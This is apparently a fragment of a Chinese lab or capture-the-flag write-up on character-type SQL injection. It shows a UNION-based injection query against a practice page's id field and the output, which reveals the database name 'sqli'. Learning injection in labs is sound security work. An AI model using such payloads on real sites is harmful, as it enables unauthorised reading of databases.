 SQL 字符型注入
ID 输个1试试？ Search
select * from news where id='-1' union select database(),2 #'
ID: sqli
Data: 2